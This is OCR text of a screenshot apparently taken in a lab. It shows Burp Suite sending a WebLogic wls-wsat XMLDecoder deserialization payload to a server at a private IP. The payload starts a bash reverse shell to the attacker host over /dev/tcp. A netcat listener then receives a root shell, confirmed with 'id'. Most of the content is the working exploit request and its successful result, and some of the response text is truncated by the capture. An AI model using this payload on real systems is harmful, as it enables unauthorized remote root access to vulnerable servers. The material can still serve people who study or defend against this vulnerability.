 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.91.132:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 637
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/192.168.91.1/5678 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Pretty Raw Render \n Actio
1 HTTP/1.1 500 Internal Server
2 Connection: close
3 Date: Thu, 11 Mar 2021 02:27:
4 Content-Type: text/xml; charse
5 X-Powered-By: Servlet/2.5 JSP/
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='
<S:Envelope xmlns:S="http://
<S:Body>
<S:Fault xmlns:ns4="http
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class
a.WorkContextLoc
logic.wsee.jaxws
/><ns2:frame cla
eblogic.wsee.jax
wsee.util.Server
vlet" file="Abst
" file="ServletS
logic.security.a
class="weblogic
</ns2:stackTrace>
</ns2:exception>
</detail>
</S:Fault>
</S:Body>
</S:Envelope>
Windows PowerShell
PS C:\Tools\netcat\netcat-win32-1.12> .\nc64.exe -lvnp 5678
listening on [any] 5678 ...
connect to [192.168.91.1] from (UNKNOWN) [192.168.91.132] 35098
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ab33dbe0eaf0:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ab33dbe0eaf0:~/Oracle/Middleware/user_projects/domains/base_domain#